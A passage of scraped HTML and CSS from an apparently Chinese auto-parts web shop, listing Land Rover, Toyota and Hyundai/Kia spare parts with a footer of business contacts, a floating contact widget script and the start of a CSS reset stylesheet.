                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/142.html">
                                        <img src="/static/upload/image/20230521/1684603102340501.jpg" style="height: auto;" width="160" height="160" alt="Front Stabilizer Sway Bar Link for Land Rover Range Rover Evoque Lr024474">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/142.html">Front Stabilizer Sway Bar Link for Land Rover Range Rover Evoque Lr024474</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/141.html">
                                        <img src="/static/upload/image/20230521/1684603038940431.jpg" style="height: auto;" width="160" height="160" alt="ontrol Arm Bushing for Land Rover Freelander 2 2006-2014 Range Rover 2002-2012 Range Rover Vogue 200">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/141.html">ontrol Arm Bushing for Land Rover Freelander 2 2006-2014 Range Rover 2002-2012 Range Rover Vogue 200</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/153.html">
                                        <img src="/static/upload/image/20230521/1684603889956585.jpg" style="height: auto;" width="160" height="160" alt="Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/153.html">Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/231.html">
                                        <img src="/static/upload/image/20230522/1684745734489077.jpg" style="height: auto;" width="160" height="160" alt="Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/231.html">Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/116.html">
                                        <img src="/static/upload/image/20230521/1684601308692690.jpg" style="height: auto;" width="160" height="160" alt="90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/116.html">90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/283.html">
                                        <img src="/static/upload/image/20230527/1685194235581395.jpg" style="height: auto;" width="160" height="160" alt="Auto engine air filter 17801-0S010 17801-38030 for TOYOTA Tundra/Sequoia/Land Cruiser 200">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/283.html">Auto engine air filter 17801-0S010 17801-38030 for TOYOTA Tundra/Sequoia/Land Cruiser 200</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/273.html">
                                        <img src="/static/upload/image/20230527/1685193663737282.jpg" style="height: auto;" width="160" height="160" alt="apanese Auto Parts Disc Brake Pads for Toyota FJ CRUISER LAND CRUISER PRADO 04465-35290 / D2228M / D">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/273.html">apanese Auto Parts Disc Brake Pads for Toyota FJ CRUISER LAND CRUISER PRADO 04465-35290 / D2228M / D</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/194.html">
                                        <img src="/static/upload/image/20230522/1684743293482922.jpg" style="height: auto;" width="160" height="160" alt="Rear Air Spring bag 4808035011 48080-60010 For Toyota Land Cruiser Prado 120 Series 2.7 4.0 Lexus GX">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/194.html">Rear Air Spring bag 4808035011 48080-60010 For Toyota Land Cruiser Prado 120 Series 2.7 4.0 Lexus GX</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/189.html">
                                        <img src="/static/upload/image/20230522/1684743072680632.jpg" style="height: auto;" width="160" height="160" alt="Wheel Hub Assembly use for TOYOTA LAND CRUISER FZJ/HZJ105 ZINC ALLOY/STEEL OEM:43530-60130">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/189.html">Wheel Hub Assembly use for TOYOTA LAND CRUISER FZJ/HZJ105 ZINC ALLOY/STEEL OEM:43530-60130</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/176.html">
                                        <img src="/static/upload/image/20230522/1684742127685079.jpg" style="height: auto;" width="160" height="160" alt="GRJ150L Pump Fuel Parts 23221-31130 For Land Cruiser Prado ASV7 AXVA70 AXVH71 GSV70">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/176.html">GRJ150L Pump Fuel Parts 23221-31130 For Land Cruiser Prado ASV7 AXVA70 AXVH71 GSV70</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/164.html">
                                        <img src="/static/upload/image/20230522/1684741359565553.jpg" style="height: auto;" width="160" height="160" alt="Brake Shoe Brake Lining for Tyota Hilux Vigo Revo Ggn25 Kun25 04495-0K120 04495-0K070 04495-0K160">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/164.html">Brake Shoe Brake Lining for Tyota Hilux Vigo Revo Ggn25 Kun25 04495-0K120 04495-0K070 04495-0K160</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/93.html">
                                        <img src="/static/upload/image/20230521/1684598952406951.jpg" style="height: auto;" width="160" height="160" alt="Land cruiser water pump VDJ200 water pump 1VD water pump 16100-59365">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/93.html">Land cruiser water pump VDJ200 water pump 1VD water pump 16100-59365</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/86.html">
                                        <img src="/static/upload/image/20230521/1684598459986746.jpg" style="height: auto;" width="160" height="160" alt="Piston assembly FOR HILUX REVO 2GD-FTV GUN155 2016-2020 OEM:13101-0E010">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/86.html">Piston assembly FOR HILUX REVO 2GD-FTV GUN155 2016-2020 OEM:13101-0E010</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/77.html">
                                        <img src="/static/upload/image/20230520/1684593771822040.jpg" style="height: auto;" width="160" height="160" alt="Clutch Disc Clutch Pressure Plate Assembly For Toyota Hilux GUN125 GUN126 97-06 31250-0K280">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/77.html">Clutch Disc Clutch Pressure Plate Assembly For Toyota Hilux GUN125 GUN126 97-06 31250-0K280</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/355.html">
                                        <img src="/static/upload/image/20230529/1685323142616151.jpg" style="height: auto;" width="160" height="160" alt="Hot Sale Factory Original 4L 1L  ATF Oil ATF Fluid Automatic Transmission Fluid Type T-IV For Toyota">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/355.html">Hot Sale Factory Original 4L 1L  ATF Oil ATF Fluid Automatic Transmission Fluid Type T-IV For Toyota</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/354.html">
                                        <img src="/static/upload/image/20230529/1685323092375130.jpg" style="height: auto;" width="160" height="160" alt="Toyota Engine Oil 5W-30 Full Synthetic SN/CF Lubricants Oil For Toyota 08880-10705">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/354.html">Toyota Engine Oil 5W-30 Full Synthetic SN/CF Lubricants Oil For Toyota 08880-10705</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/305.html">
                                        <img src="/static/upload/image/20230527/1685196921853243.jpg" style="height: auto;" width="160" height="160" alt="Iridium bujia spark plugs For Denso Toyota 4 RUNNER Corolla k16tr11 3194 90919-01192">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/305.html">Iridium bujia spark plugs For Denso Toyota 4 RUNNER Corolla k16tr11 3194 90919-01192</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/292.html">
                                        <img src="/static/upload/image/20230527/1685195427122330.jpg" style="height: auto;" width="160" height="160" alt="27301-3E400 Bobina De Encendido Auto Car Ignition Coil for Hyundai/Kia 2007-2011 Coil ignitions 2730">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/292.html">27301-3E400 Bobina De Encendido Auto Car Ignition Coil for Hyundai/Kia 2007-2011 Coil ignitions 2730</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/220.html">
                                        <img src="/static/upload/image/20230522/1684744742297302.jpg" style="height: auto;" width="160" height="160" alt="HYUNDAI ATF SP-IV 04500-00115 1L customized various engine oils">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/220.html">HYUNDAI ATF SP-IV 04500-00115 1L customized various engine oils</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/207.html">
                                        <img src="/static/upload/image/20230522/1684743987367048.jpg" style="height: auto;" width="160" height="160" alt="Motor pump assy windshield washer ELECTRIC PARTS 98510-2W500 98510-4Z000 For HYUNDAi i30">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/207.html">Motor pump assy windshield washer ELECTRIC PARTS 98510-2W500 98510-4Z000 For HYUNDAi i30</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/206.html">
                                        <img src="/static/upload/image/20230522/1684743898805501.jpg" style="height: auto;" width="160" height="160" alt="cabin air filter 97133-1R000 97133-d1000 for hyundai Creta Solaris/kia RIO">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/206.html">cabin air filter 97133-1R000 97133-d1000 for hyundai Creta Solaris/kia RIO</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/204.html">
                                        <img src="/static/upload/image/20230522/1684743767876933.jpg" style="height: auto;" width="160" height="160" alt="Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/204.html">Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/203.html">
                                        <img src="/static/upload/image/20230522/1684743767876933.jpg" style="height: auto;" width="160" height="160" alt="Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/203.html">Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/202.html">
                                        <img src="/static/upload/image/20230522/1684743695331847.jpg" style="height: auto;" width="160" height="160" alt="Hyundai Kia Handbrake parking brake Shoe kit parking brake OE 58305-2PA00 58305-2PA10 58305-2WA00">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/202.html">Hyundai Kia Handbrake parking brake Shoe kit parking brake OE 58305-2PA00 58305-2PA10 58305-2WA00</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/201.html">
                                        <img src="/static/upload/image/20230522/1684743640381623.jpg" style="height: auto;" width="160" height="160" alt="58101-3XA00 Korea Auto Car Spare Parts D1828-8810 Front Brake Pad For HYUNDAI Elantra KIA Forte">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/201.html">58101-3XA00 Korea Auto Car Spare Parts D1828-8810 Front Brake Pad For HYUNDAI Elantra KIA Forte</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/200.html">
                                        <img src="/static/upload/image/20230522/1684743597981870.jpg" style="height: auto;" width="160" height="160" alt="58101-1WA00 58101-1RA00 Front Brake Pad For HYUNDAI ACCENT KIA RIO D1593-8806 5.01 Reviews">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/200.html">58101-1WA00 58101-1RA00 Front Brake Pad For HYUNDAI ACCENT KIA RIO D1593-8806 5.01 Reviews</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/199.html">
                                        <img src="/static/upload/image/20230522/1684743548479090.jpg" style="height: auto;" width="160" height="160" alt="ceramic brake pads 58101-1GA00 for kia cerato rio HYUNDAI Accent">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/199.html">ceramic brake pads 58101-1GA00 for kia cerato rio HYUNDAI Accent</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/197.html">
                                        <img src="/static/upload/image/20230522/1684743463279095.jpg" style="height: auto;" width="160" height="160" alt="545513X000 SUSPENSION FRONT LOWER ARM BUSHING 54551-3X000 FOR HYUNDAI ELANTRA 2011-2016">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/197.html">545513X000 SUSPENSION FRONT LOWER ARM BUSHING 54551-3X000 FOR HYUNDAI ELANTRA 2011-2016</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/187.html">
                                        <img src="/static/upload/image/20230522/1684742887855954.jpg" style="height: auto;" width="160" height="160" alt="Crankshaft Position Sensor 39180-2B000 39180 2B000 391802B000 For Hyundai">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/187.html">Crankshaft Position Sensor 39180-2B000 39180 2B000 391802B000 For Hyundai</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/186.html">
                                        <img src="/static/upload/image/20230522/1684742819146510.jpg" style="height: auto;" width="160" height="160" alt="starter 361002G200 36100-2G200 is suitable for Hyundai Kia">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/186.html">starter 361002G200 36100-2G200 is suitable for Hyundai Kia</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/183.html">
                                        <img src="/static/upload/image/20230522/1684742493640198.jpg" style="height: auto;" width="160" height="160" alt="4370-3C102 50 flat teeth G6DA Engine Exhaust Variable Valve Timing Gear For Hyundai Azera 24370-3C10">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/183.html">4370-3C102 50 flat teeth G6DA Engine Exhaust Variable Valve Timing Gear For Hyundai Azera 24370-3C10</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/182.html">
                                        <img src="/static/upload/image/20230522/1684742411810909.jpg" style="height: auto;" width="160" height="160" alt="Engine Gear Camshaft Adjuster Exhaust 243702E000 24370-2E000 For Hyundai Elantra GLS GS">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/182.html">Engine Gear Camshaft Adjuster Exhaust 243702E000 24370-2E000 For Hyundai Elantra GLS GS</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                    </div>
                </div>
                <div style="clear:both"></div>
            </div>
        </div>
    </div>
    <div style="clear:both"></div>
    <div class="cover-page-index">
        <div class="demos wfs">
            <dl class="fl" style="margin-left:-1px;">
                <dt>
                    <a href='/?news_4/' title="Help Center" target="_blank">Help Center</a>
                </dt>
                <dd>
                    <a href="/?news_12/" title="Delivery Method">Delivery Method</a>
                    <a href="/?news_13/" title="payment methods">payment methods</a>
                </dd>
            </dl>
            <dl class="fl" style="margin-left:-1px;">
                <dt>
                    <a href='/?news_14/' title="Service support" target="_blank">Service support</a>
                </dt>
                <dd>
                    <a href="/?news_15/" title="Common problem">Common problem</a>
                </dd>
            </dl>
            <dl class="fl" style="margin-left:-1px;">
                <dt>
                    <a href='/?news_16/' title="about us" target="_blank">about us</a>
                </dt>
                <dd>
                    <a href="/?news_17/" title="contact us">contact us</a>
                </dd>
            </dl>
            <!--<div class="fr" style="text-align:left; width:200px;">-->
            <!--    <img src="/static/upload/image/20230520/1684566653464759.png"> -->
            <!--</div>-->
            <div class="service fr" style="width: 310px;">
                <b>Service hotline</b>
                <strong>008615699168448 008615917440001</strong>
                <!-- <a class="service_kefu" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">Online service</a> -->
            </div>
        </div>
    </div>
    <div class="cover-page-foot">
        <div class="wfs">
            <!-- <p class="subnav">
                <a href="#">7天无理由退货</a>
                <a href="#">15天免费换货</a>
                <a href="#" class="last">520余家售后网点</a>
            </p> -->
            <p class="copyright">Copyright © 2022-2023 All Rights Reserved.</p>
            <p class="address"> 
                E-mail: <a href="mailto:Boris778@163.com" >Boris778@163.com</a> 
                <!-- <script>
                window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "5", "bdPos": "right", "bdTop": "100" } };
                with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
                </script> -->
            </p>
        </div>
    </div>
    <script type="text/javascript" src="static/js/suspension.js"></script>
    <script>
        var str = '<style type="text/css">.suspension{position:fixed;z-index:55;right:10px;bottom:10px;width:80px;height:204px}.suspension-box{position:relative;float:right}.suspension-box a.a{display:block;width:50px;height:50px;background-color:#B5B5B5;margin-bottom:1px;cursor:pointer}.suspension-box a.back_top{background-color:#797979}.suspension-box a.qq:hover,.suspension-box a.tel:hover,.suspension-box a.code:hover{opacity:0.8;filter:alpha(opacity=80)}.suspension-box a.back_top:hover{background-color:#FC7878}.suspension-box a i{display:block;float:left;width:25px;margin-left:15px;margin-top:15px;background-image:url(/static/images/suspension-bg.png);background-repeat:no-repeat;text-indent:-9999px}.suspension-box a.qq i{background-position:0 0}.suspension-box a.tel i{background-position:-25px 0}.suspension-box a.code i{background-position:0-25px}.suspension-box a.back_top i{background-position:-128px-125px}.suspension-box div.code{position:absolute;left:-187px;*left:-207px;top:0;display:none;width:178px;height:198px;padding-left:10px;padding-top:10px;background-color:#fff;border:1px solid#D9D9D9}.suspension-box div.code p{width:155px;margin-top:3px;text-align:center}.suspension-box div.code i{width:8px;height:15px;position:absolute;top:118px;right:-8px;background-image:url(/static/images/trangle-right-suspension.png);background-repeat:no-repeat}.suspension-box div.tencent{position:absolute;left:-187px;top:0px;width:177px;height:85px;display:none;background-color:#fff;border:1px solid#D7D7D7}.suspension-box div.tencent p.tencent-p{width:75px;float:right;margin-right:18px;margin-top:18px;font-size:16px;color:#333}.suspension-box div.tencent i.tencent-i{width:8px;height:15px;position:absolute;top:10px;right:-8px;text-indent:-9999px;background-image:url(/static/images/trangle-right-suspension.png);background-repeat:no-repeat}.suspension-box div.tencent b.tencent-b{position:absolute;left:10px;top:10px;width:62px;height:64px;background-image:url(/static/images/circle-tencent.png);background-repeat:no-repeat}.suspension-box div.tencent span.tencent-span{position:absolute;left:8px;top:7px;border-radius:22px;width:45px;height:48px;text-align:center;z-index:99;overflow:hidden}.suspension-box div.tencent.tencent-qq{position:absolute;left:3px;top:0px;height:45px;width:39px}.suspension-box div.tel{position:absolute;left:-187px;top:51px;display:none;width:177px;height:85px;background-color:#fff;border:1px solid#D7D7D7}.suspension-box div.tel i{width:8px;height:15px;position:absolute;top:20px;right:-8px;background-image:url(/static/images/trangle-right-suspension.png);background-repeat:no-repeat}.suspension-box div.tel strong{display:block;margin-left:17px;margin-top:16px;font-size:16px;font-weight:normal}.suspension-box div.tel p{margin-left:17px;font-size:23px;font-family:arial;color:#FD696D}.icon{margin-top:-5px}.nav a.cart-title-name{color:#000;text-decoration:none;line-height:normal}.nav a.cart-title-name:hover{color:#ef353d;text-decoration:underline;line-height:normal}.nav a font{padding:8px 15px;background:#fd7878;border-radius:5px}.nav a font:hover{padding:8px 15px;background:#ea5050;border-radius:5px}.suspension-box div.tencent .j-back-top {position: absolute;left: 30px;top:29px;height: 45px;width: 39px;}</style><div class="suspension"><div class="suspension-box"><a href="javascript:void(0);" target="_blank" class="qq j-icon a"><i>qq</i></a><a class="a tel j-icon"><i>tel</i></a><a class="code j-icon a"><i>code</i></a><a class="back_top j-back-top a"><i style="background:url(/static/images/suspension-top.png) no-repeat">back_top</i></a><div class="tencent j-tencent j-box"><a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i class="tencent-i">tencent</i><b class="tencent-b"><span class="tencent-span"><img class="tencent-qq"src="/static/images/qq-tencent.png"alt=""/></span></b><p class="tencent-p">在线客服<br/>点击交谈</p></a></div><div class="tel j-box"><strong>服务热线：</strong><p>+8615699168448</p><i></i></div><div class="code j-box"><p><img src="/static/images/facebook.jpg"alt=""/></a><p><p>FB/WX：15917440001</p><p><img src="/static/images/facebook.jpg"alt=""/></a><p><p>FB/WX：+8615699168448</p><i></i></div></div></div>';
//加载字符串
$("body").append(str);
// 效果
$(".suspension").find(".j-icon").mouseover(
    function(){
        $(".suspension").find(".j-box").eq($(this).index()).show().siblings(".j-box").hide();
    }
);
//判断ie浏览器
	if(navigator.appVersion.match(/11./i) == '11.' || navigator.appVersion.match(/10./i) == '10.') {
		$(".suspension").css("right","30px");
	}
$(".suspension .j-back-top").hide()
$(window).scroll(function(){
    if($(window).scrollTop() > 100){
        $(".suspension .j-back-top").fadeIn()
    }else {
        $(".suspension .j-back-top").fadeOut()
    }
});
$(".j-tencent").hover(function(){
            $(".tencent-qq").stop(true,false).animate({width:"51",height:"59",left:"-3"});
        },function(){
            $(".tencent-qq").stop(true,false).animate({width:"39",height:"45",left:"3"});
        });
// 效果
$(".suspension").mouseleave(function(event){
    event.preventDefault();
    $(".suspension").find(".j-box").hide();
});
$(".j-back-top").click(function(){
    $("html,body").animate({scrollTop:0},500);
});
    </script>
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://yizhuo-autoparts.com/static/css/style.css
body_size: 9652
content:


@charset "utf-8";

* {

	margin: 0;

	padding: 0;

}

article, aside, details, figcaption, figure, footer, header, main, nav, section {

	display: block

}

audio, canvas, video {

	display: inline-block;

 *display:inline;

 *zoom:1

}

audio:not([controls]) {

	display: none;

	height: 0

}

address, cite, dfn, em, var, i {

	font-style: normal;

}

[hidden] {

	display: none

}

html {

	font-size: 100%;

	-ms-text-size-adjust: 100%;

	-webkit-text-size-adjust: 100%

}

li {

	list-style: none

}

a {

	color: #757575;

	text-decoration: none;

}

a:focus {

	outline: thin dotted #333;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px

}

a {

	outline: none;

blr:expression(this.onFocus=this.blur());

}

a:hover, a:active {

	outline: 0

}

b, strong {

	font-weight: bold

}

small {

	font-size: 80%

}

sub, sup {

	position: relative;

	font-size: 75%;

	line-height: 0;

	vertical-align: baseline

}

sup {

	top: -0.5em

}

sub {

	bottom: -0.25em

}

img {

	vertical-align: middle;

	border: 0;

	-ms-interpolation-mode: bicubic

}

form {

	margin: 0

}

button, input, select, textarea {

	font-size: 100%;

	margin: 0;

	vertical-align: baseline;

	*vertical-align:middle;

}

button, input {

	line-height: normal

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance: button;

	cursor: pointer;

*overflow:visible

}

button[disabled], html input[disabled] {

	cursor: default

}

input[type="checkbox"], input[type="radio"] {

	box-sizing: border-box;

	padding: 0;

 *height:13px;

 *width:13px

}

input[type="search"] {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

	-webkit-appearance: textfield

}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {

-webkit-appearance:none

}

button::-moz-focus-inner, input::-moz-focus-inner {

border:0;

padding:0

}

input, textarea, button, select {

	font-size: 12px;

	outline: none;

	resize: none;

	color: #333;

}

textarea {

	overflow: auto;

	vertical-align: top

}

table {

	border-collapse: collapse;

	border-spacing: 0

}

body {

	margin: 0;

	font: 14px/1.5 "Microsoft Yahei", "Hiragino Sans GB", sans-serif;

	color: #8c8c8c;

	background-color: #fff

}

.container {

	margin-right: auto;

	margin-left: auto;

*zoom:1

}

.container:before, .container:after {

	display: table;

	content: "";

	line-height: 0

}

.container:after {

	clear: both

}

.container-fluid {

	padding-right: 0;

	padding-left: 0;

*zoom:1

}

.container-fluid:before, .container-fluid:after {

	display: table;

	content: "";

	line-height: 0

}

.container-fluid:after {

	clear: both

}

a {

	color: #8c8c8c;

	text-decoration: none

}

a:hover {

	color: #ff6700;

	text-decoration: none

}

.clearfix {

*zoom:1

}

.clearfix:before, .clearfix:after {

